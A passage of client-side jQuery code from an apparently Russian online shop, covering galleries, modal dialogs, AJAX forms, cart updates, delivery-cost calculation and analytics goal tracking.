			gallery:{
				enabled:true
			},
			mainClass: 'mfp-with-zoom',
			image: {
				titleSrc: 'title'
			},
			zoom: {
				enabled: true,
				duration: 250,
				easing: 'ease-in-out',
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			},
			callbacks: {
				beforeOpen: function() {
					ww = $('body').width();
					$('body').css('width', ww);
				},
				afterClose: function() {
					$('body').css('width', 'auto');
				}
			}
		});
	});
	$("[rel^='photo']").addClass('nobrd');
}



function number_format(number, decimals, dec_point, thousands_sep) {
	var i, j, kw, kd, km, minus = '';

	if(number < 0){
	  minus = "-";
	  number = number*-1;
	}

	if( isNaN(decimals = Math.abs(decimals)) ){
		decimals = 2;
	}
	if( dec_point == undefined ){
		dec_point = ",";
	}
	if( thousands_sep == undefined ){
		thousands_sep = ".";
	}

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

	if( (j = i.length) > 3 ){
		j = j % 3;
	} else{
		j = 0;
	}

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
	return minus + km + kw + kd;
}


function _open( url, width, height ) {
	window.open( url, '', 'width=' + width + ',height=' + height + ',left=' + ((window.innerWidth - width)/2) + ',top=' + ((window.innerHeight - height)/2) );
	return false;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }

        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);

                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

// при прокрутке страницы
function scrollPos() {
	var scroll = $(window).scrollTop();
	if (scroll>=450) {
		$('#bottombut').fadeIn();
	} else {
		$('#bottombut').fadeOut();
	}
}

// наверх
$('#bottombut a.top').click(function(){
	$('html, body').animate({'scrollTop':0}, 500);
	return false;
});


// ссылки для запросов
var uri = (function () {
    var b = {
		cartadd: "/cart/?template=-1&nc_ctpl=2006",
		func: "/bc/func.php",
		podbor: "/index/podbor/"
    };
    return b
})(uri || {});


// ######## start ready


jQuery(function($){

addsubm(); pretty();
if ($('.itemcard').length>0) itemcard = true;

if ($('.heightFix aside#submenu li.active').length>0) {
	$('.heightFix aside#submenu').each(function(){
		pos = $(this).find('li.active:first').position();
		if (pos.top) $(this).parents('.typeblock').scrollTop(pos.top);
	});
}

$("#seltema").change(function(){
  $("#addvopros").load($('#seltema :selected').val(),function(){addsubm();});
});


$(window).on('scroll',function() {
   scrollPos();
});

// data-load
dataload()

// screen type
screenType = (function(){
	winWidth = $(this).width();
	screenSize = (winWidth>800 ? 'full' : 'mobile');
	$('body').addClass(screenSize);
});
screenType();

$(window).on('resize', function(){
	screenType();
});

// диалоговые окна

$('body').append('<div id=shadow></div>');
$('.dialog .modal_head').append("<a href='' class='close'>&times;</a>");
//$("[rel=pop], [data-type='pop'], a[href='']").addClass('dotted');
var shadow = $('#shadow');
var pageobj='', alertcl;
if ($('body').hasClass('pageobj')) pageobj = 1;

$('body').on('click','#shadow, .dialog .close', function(){
	if (!$('.dialog:visible').hasClass('notclose')) {
		$('#shadow').fadeOut(function(){
			$('html').removeClass('modalopen').css({'height':'100%'}); $('html, #bc_topset').css({'width':'100%'});
		});
		$('div.dialog').fadeOut();
		$('#alert').css({'height':'auto'}).find('.wrap').text('').css({'height':'auto'});
	}
	if (screenSize=='mobile') mobilslide('all',1);
	return false;
});

/* pop */
$('body').on('click',"[rel=pop],[data-type='pop']",function() {
	th = $(this);
	loads = th.data('loads');
	if (loads) loads = loads.replace(" ", "%20");
	iframe = th.data('iframe');
	pop = th.data('okno');
	abs = th.data('abs');
	popObj = $('#'+pop);
	title = th.data('title');
	var selvariantS;
	obj = th.parents('[data-id]:first');
	if (pop=='oneorder') {
		selvariant = obj.find('.selvariant');
			selvariantS = selvariant.find("option:selected");
		if (selvariant.length<1) {
			selvariant = obj.find('.selcolor');
			selvariantS = selvariant.find("span.active");
		}
		if (th.hasClass('variable') && !selvariantS.data('name')) {
			alert('Выберите вариант товара');
			return false;
		}
	}

	metrikaid = $("[data-metrikaid]").data('metrikaid');
	metr = th.data("metr");
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
	$('.dialog:visible,#shadow').hide();

	if (pop=='alert') {
		width = parseInt(th.data('width'));
		if (!width) width=600;
		popObj.width(width);
	}

	showTen(popObj,abs);
	if (loads) {
		popObj.find('.modal_h1').text(title);
		popObj.find('.wrap').html("<img src='/img/loader.gif'>").load(loads,function(){
			if (pop=='alert' || pop=='adresmap') { setTimeout(function(){ oknopos(abs); },500); } else { oknopos(abs); addsubm(); }
			if (pop=='oneorder' && selvariantS.data('name')) { popObj.find("input[name='itemVarNum']").val( selvariantS.data('num')); }
			popObj.find("input[type='text']:first").focus();
            yaDataLayer('detail', { from: 'fastprew' })
		});
	}
	if (iframe) popObj.find('iframe').attr('src',iframe);
	return false;
});

// metrica click
$('body').on('click','a[data-metr]:not([data-rel="lightcase"]):not([rel=pop]):not([data-type=pop])',function(){
	var metr = $(this).data('metr'),
		metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
});


// tabs
$('body').on('click','.tabname a, [data-tabname]',function(){
	idtab = $(this).data('opt');
	$('.tabs > div').hide(); $('.tabname a').parent().removeClass('act'); $('.tabname').removeClass('acttabs');
	if (idtab) {
		tabload = $(this).data('tabload');
		$('.tabname').addClass('acttabs');
		$(this).parent().addClass('act');
		if (!tabload) {
			$(".tabs > div[data-opt='"+idtab+"']").show();
		} else {
			$(".tabs > div[data-opt='"+idtab+"']").load(tabload+'?isNaked=1',function(){
				addsubm();
			}).show();
		}
	}
    dataload();
	if ((!$(this).attr('href') || $(this).attr('href')=='') && !$(this).find("input[type='radio']").length) return false;
});



changephoto = (function(obj){
	big = $('.photoblock .mainphoto');
	bigurl = obj.attr('href');
	text = obj.attr('title');
	big.attr('href',bigurl).attr('title',text).find('img').attr('src',bigurl);
	$('.smallphoto li').removeClass('act');
	obj.parents('li').addClass('act');
	return false;
});

$('.smallphoto a').click(function(){
	if($('.mainphoto').length){
		changephoto($(this));
		return false;
	}
});




// scrollto
$("body").on("click","*[data-scrollto]",function(){
	obj2 = $(this);
	to = $(obj2.data('scrollto'));
	pos = to.offset();
	$('html, body').animate({'scrollTop':parseInt(pos.top-60)}, 500);
	if (to.data('opt')>0) to.click();
	return false;
});

$("body").on("click","a[href*='#']",function(){
	if (!$(this).data('okno')) {
		var margintop = typeof $(this).data('margintop') !== typeof undefined && $(this).data('margintop') !== false ? parseInt($(this).data('margintop')) : 60;
		if($(this).hasClass('g_m_img')) return false;
		obj2 = $(this).attr('href');
		if (obj2) obj2arr = obj2.split("#");
		if (obj2arr[1]) {
			to = $('#'+obj2arr[1]);
			if (to.length==0) to = $('[name='+obj2arr[1]+']');
			pos = to.offset();
			topfix ='';
			if ($('.zone4').css('position')=='fixed') topfix = parseInt($('.zone4').height());
			scrollTopNum = (topfix>0 && margintop != 0 ? parseInt(pos.top-margintop-topfix) : parseInt(pos.top-margintop));
			$('html, body').animate({'scrollTop':scrollTopNum}, 500);
			if (to.data('opt')>0) to.click();
			$(this).parents('ul:first').find('li.active').removeClass('active');
			mobilslide('mobmenu',1);
			console.log(topfix);
			return false;
		}

	}
});




$('ul#cssmenu > li:last').addClass('last');


$('body').on('click','#tabs li',function(){
	tab = $(this).attr('rel');
	$('#tabs li').removeClass('act');
	$(this).addClass('act');
	$('.tab').hide();
	$('#'+tab).show();
	return false;
});



$("[class^='lonemlo']").each(function(){
	dd = $(this).data();
	kys = Object.keys(dd);
	d1 = parseInt(dd[kys[0]]); d0='#'; d2 = parseInt(dd[kys[2]]);$(this).html('\&'+d0+Math.abs(d1-d2)); $(this).removeAttr('class');

});


// ajax sumbit
$('body').on("click", "input[type=image], input[type=submit], .falsesubmit", function(){
  submit = $(this);
  form = submit.parents('form:first');
  formtype = (form.hasClass('ajax2') ? 2 : 1);
  winalert = $("#alert");
  metrikaid = $("[data-metrikaid]").data('metrikaid');
  metr = form.data("metr");
  if (form.hasClass('ajax') && !form.find("input[type='file']").length) {
     submit.addClass('disabled').attr('disabled',true);
     // submit.before("<img class=resloader src='/v2/img/loadersmall.gif'>");
     form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
     $.post(form.attr("action"), form.serialize(), function(data){
         processJson(data);
     },'json');
     return false;
  }
  if (form.hasClass('ajax2') || (form.find("input[type='file']").length>0 && (form.hasClass('ajax') || form.hasClass('ajax2')))) {
	  if (form.find('.cke').length>0) CKupdate();
      form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
      submit.addClass('disabled').attr('disabled',true);
      form.ajaxSubmit({
         dataType: 'json',
         success: (formtype==1 ? processJson : processJson2)
     });
     return false;
  }
});

function processJson(data) {
	if(typeof processJsonCustom == 'function') {
		processJsonCustom(data);
		return false;
	}
	else {
		if (data.title) {
	            winalert.find('.modal_h1').html(data.title);
	            if (data.error) {
	               targ = (data.target ? $(data.target) : form.find('.result'));
	               targ.html('<div class=warnText><b>'+data.title+':</b> '+data.error+'</div>');
	               setTimeout(function(){ targ.text(''); },8000);
	            }
	            if (data.succes) {
				   if (metrikaid && metr && window['yaCounter' + metrikaid]) {
					   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					}
                    if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
					targ = (data.target ? $(data.target) : winalert.find('.wrap'));
					if (data.hash) window.location.hash = data.hash;
					form[0].reset();
					if ($('.dialog:visible').length>0) $('.dialog .close').click();
					targ.html(data.succes);
					showTen(winalert);
					form.find('textarea, input[type=text]').val('');
					form.find('input[type=checkbox]').prop('checked',false);
					form.find('span.checkbox').removeClass('checked');
					if (data.redirect) setTimeout(function(){ location.href=data.redirect; },5000);
	            }
	            if (data.ok) {
					winalert.find('.wrap').append("<div class='submit close'><input type='button' value='"+data.ok+"'></div>");
	            }
				//console.log(data.items);
				//console.log(data.transaction);
				if (data.items && data.transaction) {
					var itemsStr='';
					var transaction = parseInt(data.transaction);
					var items = jQuery.parseJSON(data.items);

					for (var key in items) {
						if (items.hasOwnProperty(key)) {
							itemsStr += (itemsStr ? "," : "")+"{id: "+items[key]['id']+", qnt: "+items[key]['count']+",  price: "+items[key]['sum']+"}";
						}
					}
					//console.log(itemsStr);
					eval('rrApiOnReady.push(function() { try { rrApi.order({transaction: '+transaction+', items: [ '+itemsStr+' ]	});	} catch(e) {} });');
				}
	         } else {
	            form.find('.result').html(data);
	            setTimeout(function(){ $('.result').text(''); },8000);
	         }
			 if (data.todo=='clearcart') clearcartfunc();
	         submit.removeClass('disabled').prop('disabled',false);
	         //$('.resloader').remove();
     }
}


function processJson2(data) {
	submit.removeClass('disabled').prop('disabled',false);
	if(form.hasClass('gen_forms') && data.succes) form.find('input[type="text"], textarea').val(''); // очистить форму конструктор
	if (data.error) form.find('.result').hide().html('<div class=warnText>'+data.error+'</div>').fadeIn();
	if (data.succes) {
		if (metrikaid && metr && window['yaCounter' + metrikaid]) {

		   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		}
        if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
	  targ = (data.target ? $(data.target) : form.find('.result'));
	  /* form[0].reset(); */
	  targ.hide().html('<div class=okText>'+data.succes+'</div>').fadeIn();
	  if (data.redirect) location.href=data.redirect;
	  if (data.reload || data.todo=='reload') location.reload(true);
	  if (data.reloadtab) ReloadTab(data.reloadtab);
	  if (data.reloadsubtree || data.reloadsubtree=='0') reloadSubTree($("#siteTree li[data-id='"+data.reloadsubtree+"']"),1);
	  if (data.cleartab) ClearTab(data.cleartab);
	  if (data.clearalltab) ClearAllTab();
	  if (data.todo=='ReloadCSSLink') DeveloperTool.ReloadCSSLink($("[href*='/bc_custom.css']")[0]);
	  if (data.todo=='ReloadSiteMap') ReloadSiteMap();
	  if (data.todo=='winClose') winPopClose();
	}

}

function CKupdate(){
	for ( instance in CKEDITOR.instances )
    CKEDITOR.instances[instance].updateElement();
}


// mobile menu, cart
mobilslide = (function(but,close) {
	winHeight = $(window).height();
	butn = $('#'+but);
	menu = $('section.menu');
	cart = $('section.smallcart');
	closepos = ($('html').hasClass('mobileapp') ? "-1000px" : "-251px")
	mobsearch = $('.panelsearch');
	if (but!='mobsearch') mobsearch.hide();
	allmobslide = $('.mobaction');
	if (butn.hasClass('open') || close) {
		if (but=='mobmenu' || but=='all') menu.stop().animate({'left':closepos},200);
		if (but=='mobcart' || but=='all') cart.stop().animate({'right':'-310px'},200);
		if (but=='mobsearch' || but=='all') mobsearch.slideUp();
		allmobslide.removeClass('open');
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
	} else {
		allmobslide.removeClass('open');
		if (but=='mobmenu') menu.stop().animate({'left':'0px'},200, function(){  butn.addClass('open'); }); cart.css({'right':'-310px'});
		if (but=='mobcart') cart.stop().animate({'right':'0'},200, function(){ butn.addClass('open'); }); menu.css({'left':'-251px'});
		if (but=='mobsearch' || but=='all') { butn.addClass('open'); mobsearch.slideDown(); mobsearch.find('input:first').focus(); }
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeIn();
	}
	return false;
});

if (screenSize=='mobile') {
	$('body').on('click','#mobmenu',function(){
		mobilslide('mobmenu');
		return false;
	});

	/*
	$('body').on('click','#mobcart',function(){
		mobilslide('mobcart');
		return false;
	});
	*/
	$(".basictext table").wrap("<div class='basictable'></div>");

	$('body').on('click','#mobsearch',function(){
			mobilslide('mobsearch');
			return false;
	});

	$('body').on('click','#mobmenu, section.menu, #mobcart, #mobsearch, section.smallcart',function(e){
		e.stopPropagation();
	});

	cont2 = cont3 = cont4 = cont5 = '';
	if ($('.submenutype1').html() && !$('.submenutype1').parents('footer').length) cont2 = $('.submenutype1').html();
	if ($('.submenutype2').html() && cont2!=$('.submenutype2').html() && !$('.submenutype2').parents('footer').length) cont3 = $('.submenutype2').html();
	if ($('.submenutype3').html() && cont2!=$('.submenutype3').html() && cont3!=$('.submenutype3').html() && !$('.submenutype3').parents('footer').length) cont4 = $('.submenutype3').html();
	if ($('.submenutype4').html() && cont2!=$('.submenutype4').html() && cont3!=$('.submenutype4').html() && cont4!=$('.submenutype4').html() && !$('.submenutype4').parents('footer').length) cont5 = $('.submenutype4').html();

	if (cont2 || cont3 || cont4 || cont5) $('section.menu').append("<section class='typeblock'>"+cont2+cont3+cont4+cont5+"</section>");
	$('section.submenutype2, section.submenutype20').each(function(){
		idblock = $(this).data('blockid');

		zone = parseInt($(this).parents("[data-zone]").data('zone')); console.log(zone);
		cont = $(this).html();
		if (zone>0 && zone!=11 && zone!=17) $('section.menu').append("<section class='block"+idblock+" typeblock'>"+cont+"</section>");
	});
}

// ADD in cart
$('body').on('click', '.product-item .incart', function(){
	var cartbut2;
	el = $(this);
	obj = el.parents('[data-id]:first');
	id = obj.data('id');
	selvariantS = obj.find(".selvariant option:selected");
	typecount = obj.data('typecount');
	var rr = $("[data-rr]").data('rr');
	if (el.hasClass('open-fastpr')) {
		obj.find('.fast_prew').click();
		return false;
	}
	if (el.hasClass('variable') && !selvariantS.data('name')) {
		alert('Выберите вариант товара');
		return false;
	}
	if (el.hasClass('buycolors') && $('.selcolor span.active').length<1) {
		alert('Выберите цвет товара');
		return false;
	}

	if ((obj.find('.inp_dopsizes').length>0 || $('body > .inp_dopsizes').length>0) && !obj.data('dopsizes')) { // Выберите дополнительные параметры товара
		name_dopsizes = obj.data('name');
		inp_dopsizes = (obj.find('.inp_dopsizes').length>0 ? obj.find('.inp_dopsizes').html() : $('.inp_dopsizes').html());
		$('#dopsizes .wrap div.inputs').html(inp_dopsizes);
		$('#dopsizes .wrap p b').html(name_dopsizes);
		$("a[data-okno='dopsizes']").click();
		return false;
	}

	clearTimeout(alertcl);
	$('#notification .alert').hide();

	$.post(uri.cartadd, obj.data(), function(data){
		loadsmallcart(data);
		intable = el.parents('.td_incart');
		cartpos =  $('.smallcart article').offset();
		carth =  $('.smallcart article').height(); cartw =  Math.ceil(parseInt($('.smallcart .blk_body_wrap').width())/2);
		$('.icart-anim').remove(); $("body").append("<div class='i icon-basket icart-anim'></div>");
		if (intable.length>0 && !cartbut2) { // view=3
			cartbut = intable.find('.cartbut a');
			obj.data('dopsizes','');
			/* cartbutpos = cartbut.offset();
			intable.find('.cartbut').fadeOut();
			cartbut2 = intable.find('a:last');
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
				intable.find('.tocart').remove();
				intable.find('.incartlnk').remove(); intable.append(data.incart_info3);
			});
			cartbut2.addClass('none');*/
		}

		if (intable.length<1 && !cartbut2) { // view=1,2
			cartbut = obj.find('.incart');
			obj.data('dopsizes','');
			/*cartbutpos = cartbut.offset();
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
			});
			console.log(11111);*/
		}


		itms = $(".product-item[data-id='"+id+"']");

		if (typecount==1) { // with cnt fld
			itms.data('count',1);
			if (!cartbut.hasClass('blk_i_btn')) cartbut.find('span').text(data.incart_info2);
		} else {   // not with cnt fld
			itms.find(".block_incard .blk_incard_num").addClass('block');
			itms.find(".block_incard .incart").addClass('none');
		}
		itms.find(".blk_i_num input").val(1);
		itms.find(".add_input input").val(1);

		$(".content_info .add_input input").val(1);
		itms.find(".block_incard .blk_incard_num input").val(data.itemcount);

		itms.find('span.add_text').text(data.incart_info2);

		$('#notification .alert > div').html(data.incart_info4);
		$('#notification .alert').fadeIn(700,function(){
			closealert();
		});
        yaDataLayer('changeItem', data.change_item);
		if (location.href=='/cart/') location.reload(true);

		if (rr) {rrApi.addToBasket(obj.data('id')); /*console.log('retail '+obj.data('id'));*/ }

	}, "json");
	return false;
});

// доп параметры
$('body').on('click',"#dopsizes input[type='submit']",function(){
	dopsizes = ''; err = '';
	$("#dopsizes input[type='text'], #dopsizes select").each(function(){
		n = $(this).data('name'); v = $(this).val();
		dopsizes += (dopsizes ? ", " : '')+n+": "+v;
		if (!v) err=1;
	});
	console.log(dopsizes);
	if (!err) {
		obj.data('dopsizes',dopsizes);
		$("#dopsizes .close").click();
		obj.find('.incart').click();
	} else {
		$("#dopsizes .warnText").show();
	}
	return false;
});

// alert incart
closealert = (function(){
	alertcl = setTimeout(function(){ $('#notification .alert').fadeOut(700); },5000);
});

$('body').on('click','#notification .close',function(){
	clearTimeout(alertcl);
	$('#notification .alert').hide();
	return false;
});

$('body').on('mouseover','#notification .alert',function(){	clearTimeout(alertcl); });
$('body').on('mouseleave','#notification .alert',function(){ closealert(); });


// clear cart
clearcartfunc = (function() {
	$.get(uri.cartadd, {'clear':1,'time':Math.round(new Date().getTime() / 1000)}, function(data){
		loadsmallcart(data);
		$('.tocart').remove();
		$('.td_incart .cartbut').fadeIn();
		if ($('#bigcart').length>0) {
			if (data.text) $("#bigcart").html(data.text);
			if($("#orderform").length > 0) $("#orderform").remove();
		}
		$('.block_incard .blk_incard_num').removeClass('block');
		$('.block_incard .incart').removeClass('none');
		$('.product-item').data('count',1);
        yaDataLayer('clearCart', data.change_item);
	}, "json");
});

$('body').on('click','.cartclear',function(){
  if (confirm('Удалить все товары?')) {
	clearcartfunc();
  }
  return false;
});

// раскрыть корзину
$('body').on('click','.cartopen',function(){
  objt = $(this).find('span');
  mincartcont = $('.smallcart_cont');
  mincartcont.slideToggle();
  objt.toggle();
  return false;
});



// удаление товара из корзины
$('body').on('click','.delitem',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	carttabl = $("#bigcart");
	if (confirm('Удалить товар?')) {
		$.get(uri.cartadd, {'delitem':obj.data('id')}, function(data){
			if (data.bigcart) obj.parents('tbody').html(data.bigcart);
			obj.remove();
			itms = $(".product-item[data-id='"+obj.data('id')+"']");
			itms.find(".blk_incard_num").removeClass('block');
			itms.find(".incart").removeClass('none');
			itms.data('count',1);
			itms.find(".blk_incard_num input").val(1);

			carttabl.find("[data-id='"+obj.data('id')+"']").remove();
			carttabl.find('.totsum').text(number_format(data.totsum, '', ',', ' '));
			if(data.delitem){
				showincartdel = $('div[data-id='+data.delitem+']').find('.showincartcount');
				if(showincartdel.length>0) showincartdel.hide();
			}
			$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
			$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
			$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
			loadsmallcart(data);
            yaDataLayer('changeItem', data.change_item);
		}, "json");
	}
	return false;
});


// item count +1/-1
$('body').on('click','[class $= "up"], [class $= "down"]',function(){
	var newcount = '';
	buttn = $(this);
	input = buttn.parent().find('input');
	obj = buttn.parents('[data-id]');

	if(buttn.is('[class $= "up"]')){
		if(input.val()>0){
			newcount = parseInt(input.val())+1;
		}
	} else {
		if(input.val()>1){
			newcount = parseInt(input.val())-1;
		}
	}
	if (newcount>0) input.val(newcount).prop('value',newcount).change();
	return false;
});

// item count change
$('body').on('change',".product-item input[name='count']",function(){
	el = $(this);
	obj = el.parents('[data-id]:first');
	typecount = obj.data('typecount');
	count = el.val();
	obj.data('count',count);
	if (typecount==2) {
		obj.find('.incart').click();
	}
	return false;
});


// количество после добавления в корзину
/*$('body').on('click','.blk_incard_num [class $= "up"], .blk_incard_num [class $= "down"]',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	cartbut = obj.find('.incart');
	cartbut.click();
	return false;
});*/




// обновление корзины
minsumcart = (function(data) {
	minOrderSum = parseFloat($('.minOrderFail .sum').text());
	if (minOrderSum>0) {
		if (data.totsum<minOrderSum) { $('.minOrderFailCheck').addClass('js-true');} else { $('.minOrderFailCheck').removeClass('js-true');}
	}
});

// пересчет количества
$('body').on('change','.count input, .smallcart_info .basket_m_num input, .basket_m_num input',function(){
	button = $(this);
	button.attr('disabled','disabled');
	obj = button.parents('[data-id]');
	typecount = obj.data('typecount');
	carttabl = $("#bigcart");
	count = $(this).val();
	obj.data('count',count);
	itms =$("[data-id='"+obj.data('id')+"']");
	itmsCnt = itms.find("input[name='count']");
	if (typecount==1) {
		itmsCnt.val(1).prop('value',count);
		itms.data('count',1);
	} else {
		itmsCnt.val(count).prop('value',count);
	}
	$.get(uri.cartadd, obj.data(), function(data){
		if (data.bigcart) obj.parents('tbody').html(data.bigcart);
		obj.find('.sum').html(number_format(data.itemsum, '', ',', ' ') + ' <span class="rubl">a</span>');
		if (data.itemprice>0) obj.find('.price').text(number_format(data.itemprice, '', ',', ' '));
		carttabl.find('.totsum').data('totalsum',data.totsum).text(number_format(data.totsum, '', ',', ' '));
		if (data.discont>0) {
			carttabl.find('.bt_tot_sell .discontsum').text(number_format(data.discont, '', ',', ' '));
			carttabl.find('.bt_tot_sell').show();
		} else {
			carttabl.find('.bt_tot_sell').hide();
			carttabl.find('.bt_tot_sell .discontsum').text('');
		}

		$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
		loadsmallcart(data);
		button.prop('disabled',false);

		if(data.itemid>0){
			showincart = $('div[data-id='+data.itemid+']').find('.showincartcount');
			if(showincart.length>0){
				showincart.css('display', 'inline-block');
				showincart.find('span').text(data.itemcount);
			}
		}
        yaDataLayer('changeItem', data.change_item);
	}, "json");

	return false;
});

// доставка
$('body').on('click', "input[name='f_delivery']", function(){
	deliverID = parseFloat($(this).val());
	carttabl = $('#bigcart');
	if (carttabl.data('calcdelivery')) {
		// ajax на просчет
	}

	$.get(uri.cartadd, {'delivery':deliverID,'cityto':$("#order input[name='f_city']").val()}, function(data){
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
	}, "json");
});

if ($('#bigcart').data('calcdelivery')) {
	$('body').on('change', "#order input[name='f_city']", function(){
		$.get(uri.cartadd, {'calcdelivery':$('#bigcart').data('calcdelivery'),'cityto':$("#order input[name='f_city']").val()}, function(data){
				for (var deliv in data) {
					if (data[deliv]>0) $(".d_"+deliv+" .sposob_price").fadeOut().html("<b>"+data[deliv]+"</b><span class='rubl'>i</span>").fadeIn();
				}
				$("input[name='f_delivery']:checked").click();
		}, "json");
	});
	setTimeout(function(){ $("#order input[name='f_city']").change() },100);
}



// обновление корзины
loadsmallcart = (function(data) {
	if (data.totcount>0) {
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks').slideDown();
		$('.scrollbar-inner, .scrollbar-card').scrollbar();
		$('.panelr').stop().animate({'right':'10px'},400);
		$('#mobcart span').stop().fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1);
		$('.incart_info').html(data.incart_info);
		if (data.kvkOrderBase64 && data.kvkSig) {
			kvkBl = $('#kvkBlock');
			kvkBl.data('order',data.kvkOrderBase64);
			kvkBl.data('sig',data.kvkSig);
			vkreditFunc();
		}
	} else {
		$('#bigcart').parents('article:first').html(data.incart_info);
		$('.incart_info').text('');
		$('.panelr').stop().animate({'right':'-41px'},400); //shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks');
		$('.smallcart .card_left').parents('.blocks').slideUp();
	}



	minsumcart(data);
	// добавляем класс для кнопки, если он добавлен в корзину
	if(data.itemid){
		$('[data-id='+parseInt(data.itemid)+']').find('.incart').addClass('havecart');

		showincart = $('[data-id='+data.itemid+']').find('.showincartcount');
		if(showincart.length>0){
			showincart.css('display', 'inline-block');
			showincart.find('span').text(data.itemcount);
		}
	}
	if(data.delitem){
		$('[data-id='+parseInt(data.delitem)+']').find('.incart').removeClass('havecart');

		showincart = $('[data-id='+parseInt(data.delitem)+']').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}
	if(!data.totcount){
		$('[data-id]').find('.incart').removeClass('havecart');
		showincart = $('[data-id]').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}

	if (data.error) alert(data.error);
});


// есть ли варианты товара
isItemVariant = (function(obj1) {
	obj = (obj1 ? obj1.parents('[data-id]') : $('.itemcard'));
	if (!itemcard && obj.hasClass('itemcard')) itemcard = 1;
	typecount = obj.data('typecount');
	kopeik = $('body').data('kopeik') ? 2 : 0;
	incart = obj.find('.incart').parent();
	instock = obj.find('.stock:first');
	notstock = obj.find('.notstock');
	discont = parseFloat(obj.data('oldprice'));
	selvariant = obj.find('select.selvariant');
		selvariantS = selvariant.find("option:selected");
	if (selvariant.length<1) {
		selvariant = obj.find('.selcolor');
		selvariantS = selvariant.find("span.active");
	}
	if (selvariant.length>0 && obj) {
		if (selvariantS.data('name')) {  console.log('varitem');
			variantPrice = parseFloat(selvariantS.data('price') ? selvariantS.data('price') : obj.data('origprice'));
			variantStock = parseFloat(selvariantS.data('stock') ? selvariantS.data('stock') : 0);
			variantHex = selvariantS.data('hex');
			variantGroupid = selvariantS.data('groupid');
			if (discont>0) {
				variantPriceOld = parseFloat(selvariantS.data('oldprice'));
			}
			//variantName = selvariantS.data('colorname') ? selvariantS.data('colorname') : selvariantS.data('name');
			variantName = selvariantS.data('name');
			if (itemcard && obj.hasClass('itemcard')) {
				if (obj.find('.selcolor').length>0) window.location.hash = "c_"+selvariantS.data('num'); else window.location.hash = "v_"+selvariantS.data('num');
			}
			incart.show();
		} else {  console.log('not varitem');
			variantPrice = parseFloat(obj.data('oldprice') ? obj.data('oldprice') : obj.data('origprice'));
			variantStock = parseFloat(obj.data('origstock'));
			variantName = obj.data('origname');
			variantHex = obj.data('orighex');
			//if (incart.hasClass('variable')) incart.hide();
			if (itemcard) window.location.hash = '';
